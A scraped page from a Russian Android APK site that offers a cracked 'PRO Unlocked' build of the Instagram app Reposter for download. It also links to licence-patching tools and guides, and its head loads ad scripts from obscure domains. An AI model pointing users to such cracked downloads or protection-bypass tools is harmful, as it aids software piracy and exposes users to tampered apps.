

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prosmart.by/android/soft_android/multimedia_android/20144-reposter-3108-modded.html
body_size: 11935
content:
<!DOCTYPE html>
<html lang="ru">
      
<head>

	<meta charset="utf-8">
<title>Reposter 4.2.10 Modified &raquo; PS Мир смартфонов</title>
<meta name="description" content="Репостер для Instagram. Мы годами работали, чтобы обеспечить вас самым лучшим, самым простым способом загрузить, сохранить и репостить фото и видео из Инстаграм, чтобы поделиться ими с вашими друзьями и подписчиками. Больше никаких скриншотов! Миллионы людей во всем мире уже присоединились к">
<meta name="keywords" content="чтобы, видео, людей, можете, ссылку, Репост, Инстаграм, посты, репостите, поделиться, репостить, последние, другие, Dymonyxx, ничего, Репоста, ленту, аккаунт, только, реграмить">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="PS Мир смартфонов">
<meta property="og:type" content="article">
<meta property="og:title" content="Reposter 4.2.10 Modified">
<meta property="og:url" content="https://prosmart.by/android/soft_android/multimedia_android/20144-reposter-3108-modded.html">
<meta property="og:image" content="https://prosmart.by/uploads/posts/2022-12/1671456853_1671453545402_100.png">
<meta property="og:description" content="Мы годами работали, чтобы обеспечить вас самым лучшим, самым простым способом загрузить, сохранить и репостить фото и видео из Инстаграм, чтобы поделиться ими с вашими друзьями и подписчиками. Больше никаких скриншотов! Миллионы людей во всем мире уже присоединились к &quot;семье&quot; Репостера и">
<link rel="search" type="application/opensearchdescription+xml" href="https://prosmart.by/index.php?do=opensearch" title="[PS] Мир смартфонов">
<link rel="canonical" href="https://prosmart.by/android/soft_android/multimedia_android/20144-reposter-3108-modded.html">
<link rel="alternate" type="application/rss+xml" title="[PS] Мир смартфонов" href="https://prosmart.by/rss.xml">
  
	 <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta name="theme-color" content="#1f232a">
	  <link rel="shortcut icon" href="/templates/it_drive_ps/images/favicon.ico">
	  <link rel="preload stylesheet" as="style" type="text/css" href="/engine/classes/min/index.php?f=/templates/it_drive_ps/style/styles.css,/templates/it_drive_ps/style/engine.css&50">
	  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	  <link href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

	<script data-ad-client="ca-pub-9013924432833474" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9013924432833474" crossorigin="anonymous"></script>
    
    <script async src="https://js.mobileoffers-par-download.com/7b87fc4050945381.js"></script>
    <script data-cfasync="false" async type="text/javascript" src="//yj.obvknawel.com/rgOQmzLoFO1QrxA/125881"></script>
    <script data-cfasync="false" src="//d1jum8517nhtf1.cloudfront.net/?nmujd=1217678"></script>

    
</head>

<body>    

<div class="wrap">

	<header class="header">
		<div class="header-in center">
		
			<div class="header-one flex-row">
				<ul>
					
					<li><a href="/">Главная</a></li>
					<li><a href="/denied_apps.html">Запрещенные материалы</a></li>
				</ul>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-in">
							<input id="story" name="story" placeholder="Введите ключевую фразу для поиска" type="text" />
							<button type="submit" title="Найти"><span class="flaticon flaticon-magnifying-glass"></span></button>
						</div>
					</form>
				</div>
				<div class="login-btns">
				
					<a href="/?do=register">Создать аккаунт</a>
					<div class="button show-login">Авторизация</div>
				
				
				</div>
			</div>
			
			<div class="header-two">
				<a href="/" class="logotype" title="На главную"><img src="/templates/it_drive_ps/images/logo.png" alt="sitename" /></a>
				<ul>
					<li><a rel="nofollow" href="/android/games_android/">Соцсети</a></li>
					<li><a href="/review/">Загрузка APK</a>
                        
							<ul class="hidden-menu">
								
								<li><a href="/review/videoreview/">Torrent APK</a></li>
								<li><a href="/review/guides/">Альтернативный Маркет APK</a></li>
						</ul>				
					</li>
					<li><a rel="nofollow" href="/android/soft_android/">Программы</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/soft_android/system_android/">Системные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/multimedia_android/">Мультимедиа</a></li>
							<li><a rel="nofollow" href="/android/soft_android/internet_android/">Интернет</a></li>
							<li><a rel="nofollow" href="/android/soft_android/office_android/">Офисные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/telephone_android/">Телефония</a></li>
							<li><a rel="nofollow" href="/android/soft_android/widzhety_android/">Виджеты</a></li>
							<li><a rel="nofollow" href="/android/soft_android/gps_android/">GPS, погода, навигация</a></li>
							<li><a rel="nofollow" href="/android/soft_android/other_android/">Прочее</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/oformlenie_android/">Оформление</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/oformlenie_android/launcher_android/">Рабочий стол</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/live_walls_android/">Обои</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/otherof_android/">Иконпаки</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/andro_firmwares/">Редактирование APK</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/andro_firmwares/editing-tools/">Инструменты</a></li>
                            <li><a href="/express/">Гайды</a></li>
						</ul>
					</li>
            
				
                    <li><a href="/news/">TV/IPTV+/Tube</a></li>

					<li><a rel="nofollow" href="/pc_programs/">Для ПК</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/pc_programs/forfirmwares/">Эмуляторы Android</a></li>
							<li><a rel="nofollow" href="/pc_programs/sinhron/">Синхронизация и драйвера</a></li>  
							<li><a rel="nofollow" href="/pc_programs/otherpc/">Другие программы</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="#">Прочее</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/tech_manuals/">ИИ APK</a></li>
							<li><a rel="nofollow" href="/programming/">Android для АВТО</a></li>	
                            						<li><a href="/review/youtube/">APK электрику и радиолюбителю</a></li>

						</ul>
					</li>
					
					<!-- <li><a href="#" class="active">Ссылка</a></li> -->

				</ul>
			</div>
			
		</div>
	</header>
	
	<!-- END HEADER -->
	
	
	<!-- END SECTION-TOP -->
	
	<div class="content center">
	
		<div class="cols clearfix">
		
			<main class="main">
				
				
								
				
				
				<div class="speedbar nowrap">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://prosmart.by/" itemprop="item"><span itemprop="name">PROsmart.BY</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://prosmart.by/android/" itemprop="item"><span itemprop="name">Android</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://prosmart.by/android/soft_android/" itemprop="item"><span itemprop="name">Программы Android</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><a href="https://prosmart.by/android/soft_android/multimedia_android/" itemprop="item"><span itemprop="name">Мультимедиа (Android)</span></a></span> » Reposter 4.2.10 Modified</span>
</div>
				<div class="clearfix">
					<div id='dle-content'><article class="section full ignore-select">

	<h1 class="section-title">Reposter 4.2.10 Modified</h1>
		
	<div class="s-meta clearfix ignore-select">
		<div class="s-date" data-label="Опубликовано:">23.10.23</div>
			
        
        
        
        
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 674</span>
			
	</div>
		
	
		
	<div class="full-text video-box clearfix">
		<div style="text-align:center;"><!--TBegin:https://prosmart.by/uploads/posts/2022-12/1671456853_1671453545402_100.png|--><a href="https://prosmart.by/uploads/posts/2022-12/1671456853_1671453545402_100.png" class="highslide" target="_blank"><img src="/uploads/posts/2022-12/thumbs/1671456853_1671453545402_100.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2022-12/1671456918_1671453550307_100.png|--><a href="https://prosmart.by/uploads/posts/2022-12/1671456918_1671453550307_100.png" class="highslide" target="_blank"><img src="/uploads/posts/2022-12/thumbs/1671456918_1671453550307_100.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2022-12/1671456849_1671453555955_100.png|--><a href="https://prosmart.by/uploads/posts/2022-12/1671456849_1671453555955_100.png" class="highslide" target="_blank"><img src="/uploads/posts/2022-12/thumbs/1671456849_1671453555955_100.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2022-12/1671456868_1671453562682_100.png|--><a href="https://prosmart.by/uploads/posts/2022-12/1671456868_1671453562682_100.png" class="highslide" target="_blank"><img src="/uploads/posts/2022-12/thumbs/1671456868_1671453562682_100.png" style="max-width:100%;" alt=""></a><!--TEnd--></div><br>Мы годами работали, чтобы обеспечить вас самым лучшим, самым простым способом загрузить, сохранить и репостить фото и видео из Инстаграм, чтобы поделиться ими с вашими друзьями и подписчиками. Больше никаких скриншотов! Миллионы людей во всем мире уже присоединились к "семье" Репостера и реграмят фото и видео из ИГ каждый день.<br><br><b>Разработчик:</b> Reposter<br><b>Язык интерфейса:</b> <!--colorstart:#FF9C00--><span style="color:#FF9C00"><!--/colorstart--><b>Multilanguage</b><!--colorend--></span><!--/colorend--><br><b>Совместимость:</b> <b><!--colorstart:#009900--><span style="color:#009900"><!--/colorstart-->Android™ 4.0+<!--colorend--></span><!--/colorend--></b><br><b>Состояние:</b> <!--colorstart:#FF0000--><span style="color:#FF0000"><!--/colorstart--><b>Professional версия</b><!--colorend--></span><!--/colorend--><br><b>Screenshot:</b> <!--colorstart:#CC33CC--><span style="color:#CC33CC"><!--/colorstart--><b>Original by Dymonyxx</b><!--colorend--></span><!--/colorend--><br><a href="https://play.google.com/store/apps/details?id=com.repost&amp;hl=ru" target="_blank" rel="noopener external noreferrer">Google Play Store</a><br><b>КАК РЕПОСТИТЬ:</b><br>Установите и запустите приложение. Когда оно запустится – оно будет ждать когда вы скопируете ссылку на пост из Инстаграм.<br>1 Откройте Инстаграм и найдите пост который вы хотите отрепостить или загрузить.<br>2Нажмите на три точки сверху от изображения.<br>3 Выберите "скопировать ссылку" в появившемся меню. Репост сделает остальное сам.<br><br>Я нажала на три точки, но там нет "скопировать ссылку" – Убедитесь, что аккаунт с которого вы репостите публичный.<br>Мы уважаем частную жизнь – если аккаунт закрытый, вы не можете репостить фото и видео оттуда.<br>Я скопировала ссылку, но ничего не происходит – Иногда Репост засыпает. Просто запустите его еще раз.<br>У Репоста есть много фишек, чтобы репост фото и видео был интереснее и веселее:<br><br><b>Редактор Репоста</b><br>Раскройте вашу креативность и репостите как настоящий художник. Добавьте стикеры, эмодзи, текст и рисунки к фото и видео, чтобы поделиться с друзьями вашими эмоциями или пошутить. Обрезайте фото, чтобы репостить только то, на что хотите обратить внимание.<br><br><b>Настраиваемая Хронологическая Лента</b><br>Просматривайте последние посты людей, которых вы репостили, в вашей ленте, чтобы не пропустить новых интересных постов. Вы можете создать свою собственную ленту, отличную от ленты Инстаграм – просто найдите людей и добавьте их в ленту вручную. Более того – вы даже можете фоловить тэги!<br><br><b>Мировые и Местные Тренды</b><br>Узнайте что волнует людей – Репост показывает вам последние посты о темах, обсуждаемых в мире и неподалеку. Найдите пост о волнующей и вас теме и репостите, чтобы поделиться со своими фоловерами.<br><br><b>Топ Репостов</b><br>Смотрите что больше репостят другие, чтобы найти интересных людей и посты.<br><br><b>Репост Видео</b><br>Мы используем последние наработки видео индустрии, чтобы вы могли реграмить видео для ваших фоловеров.<br><br><b>Безопасность</b><br>Мы не храним ваши имя пользователя и пароль, мы их не спрашиваем, нам они вообще не нужны, так что можете быть уверены, что мы их не украдем.<br><br><b>Аккуратные Подписи</b><br>Мы не рисуем отвратительные полосы по краям поста, как другие приложения для репоста иг - наша подпись красивая и аккуратная, как в глянцевых журналах.<br><br><b>Делитесь Везде</b><br>Поразительно! Теперь вы можете не только реграмить видео и фото, но и отправлять их напрямую вашим друзьям в любом мессенджере, будь то Viber или WhatsApp, Facebook, Pinterest, или другая социальная сеть! Ваши друзья ничего не пропустят!<br><br><!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><b>Изменения:</b><br>Приложение полностью переведено на японский язык<br><b><!--colorstart:#3984C6--><span style="color:#3984C6"><!--/colorstart-->Released by Dymonyxx<!--colorend--></span><!--/colorend--><br><!--colorstart:#FF0000--><span style="color:#FF0000"><!--/colorstart--> - PRO Unlocked<!--colorend--></span><!--/colorend--></b><!--QuoteEnd--></div><!--QuoteEEnd--><br><br><!--sizestart:2--><span style="font-size:10pt;"><!--/sizestart--><b>СКАЧАТЬ:</b><!--sizeend--></span><!--/sizeend--><br>
<a href="https://prosmart.by/index.php?do=download&id=94007" class="attach-info-link">
    <div class="attach clr clearfix ignore-select">
        <div class="download-link"><i class="fa fa-cloud-download"></i> reposter_4_2_10.zip</div> 
        
        <div class="attach-info-block">
            <div class="attach-info"><i class="fa fa-hdd-o attach-icon-1"></i>19.81 Mb</div>
            <div class="attach-info"><i class="fa fa-download attach-icon-2"></i>50</div>
       </div>
        
    </div>
</a> 


<br>
<a href="https://prosmart.by/index.php?do=download&id=93845" class="attach-info-link">
    <div class="attach clr clearfix ignore-select">
        <div class="download-link"><i class="fa fa-cloud-download"></i> reposter-4_2_9-build-110__prosmart_by.zip</div> 
        
        <div class="attach-info-block">
            <div class="attach-info"><i class="fa fa-hdd-o attach-icon-1"></i>19.82 Mb</div>
            <div class="attach-info"><i class="fa fa-download attach-icon-2"></i>44</div>
       </div>
        
    </div>
</a> 


 
	</div>

	 
		
	
	
</article>
		
	<div class="section full-comms ignore-select" id="full-comms">
		<div class="comms-title icon-l flex-row">
			<span><span class="fa fa-comments"></span>Комментарии (0)</span>
			
		</div>
		<div class="berrors">
	<b>Информация</b><br />
	Посетители, находящиеся в группе <b>Гости</b>, не могут оставлять комментарии к данной публикации.
</div>
		<!--dlecomments-->
		<!--dlenavigationcomments-->
	</div>
</div>
				</div>
				
				
				


				
			</main>
			<!-- END MAIN -->
			
			<aside class="side">
			
				

				<div class="side-box section decor decor-green">
					<div class="side-bt">КОММЕНИТАРИИ</div>
					<div class="side-bc">
					<li><b><a onclick="ShowProfile('CarBOLIT', 'https://prosmart.by/user/CarBOLIT/', '0'); return false;" href="https://prosmart.by/user/CarBOLIT/">CarBOLIT</a></b> / <i>28.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/other_android/20839-passwords-amp-passkeyssafe-v2616-pro-mod-extra.html#comment"><b>Passwords &amp;amp; Passkeys－Safe v27.0.7 [Pro] [Mod Extra]</b></a>:</p>
<p><i>Всё оказалось очень просто.<br><!--dle_leech_begin--><a href="https://prosmart.by/index.php?do=go&amp;url=aHR0cHM6Ly9kcml2ZS5nb29nbGUuY29tL2ZpbGUvZC8xN2FmR0RFWDQ1MnFLMGhJMFpQTWNKZDZlQk92VE14bi0vdmlldz91c3A9ZHJpdmVzZGs%3D" target="_blank">Пришлось попотеть, разбираясь в причине сбоя</a><!--dle_leech_end-->.<br>Мод Балата на, для Андроид12L и выше...<br /><br />Мод НЕ Балатана !!!<br><!--dle_leech_begin--><a href="https://prosmart.by/index.php?do=go&amp;url=aHR0cHM6Ly9kcml2ZS5nb29nbGUuY29tL2ZpbGUvZC8xS3Z5a29GTTljWlZLREdTektaakVQQ2FmVENFSGl6UGYvdmlldz91c3A9ZHJpdmVzZGtodHRwOi8v" target="_blank">27.0.7 Andr11+</a><!--dle_leech_end--></i></p></li>
</li><li><b><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></b> / <i>27.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/other_android/20839-passwords-amp-passkeyssafe-v2616-pro-mod-extra.html#comment"><b>Passwords &amp;amp; Passkeys－Safe v27.0.7 [Pro] [Mod Extra]</b></a>:</p>
<p><i>Пусть еще кто-нибудь поставит и проверит, и пусть отпишется в комментариях здесь.</i></p></li>
</li><li><b><a onclick="ShowProfile('Scorpiono', 'https://prosmart.by/user/Scorpiono/', '0'); return false;" href="https://prosmart.by/user/Scorpiono/">Scorpiono</a></b> / <i>27.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/21339-listen-ai-v238-premium-unlocked.html#comment"><b>Listen AI v2.3.8 (Premium Unlocked)</b></a>:</p>
<p><i>Скопированный и вставленный текст в эту прогу или там же напечатанный — просто бомба! Качественные голоса. А вот отсканированный текст плохо распознали программой (OCR), и он получился с ошибками, поэтому ужасная  речевая транскрипция, где диктор читает какую-то ересь английским акцентом.</i></p></li>
</li><li><b><a onclick="ShowProfile('Scorpiono', 'https://prosmart.by/user/Scorpiono/', '0'); return false;" href="https://prosmart.by/user/Scorpiono/">Scorpiono</a></b> / <i>27.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/internet_android/19499-aloha-brauzer-besplatnyy-vpn-2012.html#comment"><b>Aloha Browser v7.13.0 Beta [Premium]</b></a>:</p>
<p><i>Теперь всё отлично! Приложение установлено и работает должным образом. Благодарю вас!</i></p></li>
</li><li><b><a onclick="ShowProfile('Scorpiono', 'https://prosmart.by/user/Scorpiono/', '0'); return false;" href="https://prosmart.by/user/Scorpiono/">Scorpiono</a></b> / <i>27.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/other_android/20839-passwords-amp-passkeyssafe-v2616-pro-mod-extra.html#comment"><b>Passwords &amp;amp; Passkeys－Safe v27.0.7 [Pro] [Mod Extra]</b></a>:</p>
<p><i>Утром скачивал. Пробовал установить. Выдает - &quot;Ошибка обработки пакетов&quot;. И сейчас попробовал после вашего поста. Такая же бадяга. Может это тогда от модели Смарта зависит что у вас он рабочий а у нас нет? На обоих разных моделях Remi Note та же ошибка при установке</i></p></li>
</li><li><b><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></b> / <i>27.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/other_android/20839-passwords-amp-passkeyssafe-v2616-pro-mod-extra.html#comment"><b>Passwords &amp;amp; Passkeys－Safe v27.0.7 [Pro] [Mod Extra]</b></a>:</p>
<p><i>Файл здесь абсолютно рабочий, вчера и сейчас еще раз проверил.</i></p></li>
</li>
					</div>
				</div>
				
				
				<div class="side-box section decor decor-yellow">
					<div class="side-bt">РЕДАКТИРУЕМ APK</div>
					<div class="side-bc">
						<div class="side-item">
	23.01.26 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/12638-lucky-patcher-03.html">Lucky Patcher v12.0.0</a> 
</div><div class="side-item">
	16.01.26 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/18630-mt-manager-150815-material-dark.html">MT Manager v2.26.1 [Official][+ Clone]</a> 
</div><div class="side-item">
	24.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20268-ads-regex-160.html">Ads Regex+ 28.3</a> 
</div><div class="side-item">
	24.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19770-apktool-m-240-20200630.html">Apktool M v2.4.0-251224 build 2025122401</a> 
</div><div class="side-item">
	02.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20314-developer-assistant-122-mod.html">Developer Assistant v1.4.2 build 2002001042 [Pro]</a> 
</div><div class="side-item">
	25.10.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19975-np-manager-3033.html">NP Manager v3.1.37</a> 
</div>
					</div>
				</div>
				
                <div class="section section-thumb-top side-box decor">
					<div class="side-bt">ВИДЕО МАНУАЛЫ</div>
					<div class="side-bc">
						<div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21281-no_pairip-dekabr-2025.html">
		<img src="/uploads/posts/2026-01/thumbs/1767383691_2026-01-02_225303.png" alt="Pairip Patcher v1.3.9" />
	</div>
		<div class="s-date" data-label="Опубликовано:">02.01.26</div>
		<a class="s-title" href="https://prosmart.by/express/21281-no_pairip-dekabr-2025.html">Pairip Patcher v1.3.9</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>542</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">
		<img src="/uploads/posts/2025-11/1762848745_1761401302_android_development.jpg" alt="YoWindow Weather (смена API+)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">11.11.25</div>
		<a class="s-title" href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">YoWindow Weather (смена API+)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>699</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">
		<img src="/uploads/posts/2025-10/thumbs/1761401302_android_development.jpg" alt="Обход перенаправления в Google Play" />
	</div>
		<div class="s-date" data-label="Опубликовано:">25.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">Обход перенаправления в Google Play</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>1</span>
			<span><span class="flaticon flaticon-menu"></span>968</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">
		<img src="/uploads/posts/2025-10/thumbs/1760000002_android_development.jpg" alt="Video Cutter (редактируем меню)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">Video Cutter (редактируем меню)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>766</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">
		<img src="/uploads/posts/2025-09/thumbs/1757443562_android.jpg" alt="И снова этот Pairip" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">И снова этот Pairip</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>2</span>
			<span><span class="flaticon flaticon-menu"></span>1 495</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20923-sysfloat-modded.html">
		<img src="/uploads/posts/2025-09/thumbs/1757349752_android.jpg" alt="SysFloat (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">08.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20923-sysfloat-modded.html">SysFloat (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 515</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20893-glitter-lwp-modded.html">
		<img src="/uploads/posts/2025-08/thumbs/1756228864_android_development.jpg" alt="Glitter LWP (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">03.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20893-glitter-lwp-modded.html">Glitter LWP (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 536</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">
		<img src="/uploads/posts/2025-08/thumbs/1753996181_1752042111_android_development.jpg" alt="Таблица калорийности (Regex Unlock)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">01.08.25</div>
		<a class="s-title" href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">Таблица калорийности (Regex Unlock)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 888</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20731-versii-apk-dlja-skachivanija-na-nashem-resurse.html">
		<img src="/uploads/posts/2025-07/thumbs/1752042111_android_development.jpg" alt="Версии APK для скачивания на нашем ресурсе" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.07.25</div>
		<a class="s-title" href="https://prosmart.by/express/20731-versii-apk-dlja-skachivanija-na-nashem-resurse.html">Версии APK для скачивания на нашем ресурсе</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>2 663</span>
		</div>
</div>
					</div>
                   </div>
				
				
				
				<!--<div class="side-box section">
					<div class="side-bt">ДРУЗЬЯ</div>
					<div class="side-bc">
						<a href="http://canon-fan.com/" title="Международное русскоязычное сообщество любителей фотоаппаратов Canon" target="_blank" rel="nofollow"><img src="/img/canonfan.png" alt="Сообщество любителей фотоаппаратов Canon" ></a>
					</div>
				</div>-->
				
			</aside>
			<!-- END SIDE -->
			
		</div>
		<!-- END COLS -->
		
		</div>
	<!-- END CONTENT -->
	
	<footer class="footer">
		<div class="footer-in center">
					<div class="footer-one clearfix">

				<div class="fmenu three">
					<div class="fmenu-title">
                        <div class="fmenu-title-main">Контактная информация</div>
                    </div>
					<ul>
						<li><a href="https://vk.com/prosmartby">Мы в VK</a></li>
						<li><a href="https://t.me/prosmartapk">Мы в Telegram</a></li>
						
					</ul>						
				</div>
				<div class="fbtn">
					<a class="button" href="/?do=feedback">Написать нам письмо</a>
				</div>
			</div>
						<div class="footer-two flex-row">
				<div class="ft-left">Файлы на данном сайте были найдены в сети Интернет. Все права на размещенные на сайте prosmart.by файлы принадлежат исключительно их авторам (разработчикам). Если мы каким-либо образом нарушили ваши права - <a href="/?do=feedback">сообщите нам об этом</a>.<br/>
				<br>The files on this site were found on the Internet. All rights on this site files belong exclusively to their authors (developers). If we have in any way violated your right - <a href="/?do=feedback">please let us know</a>.</div>
				<div class="ft-right">PROSMART.BY 2025</div>
			</div>
		</div>
	</footer>
	<!-- END FOOTER -->
	
</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
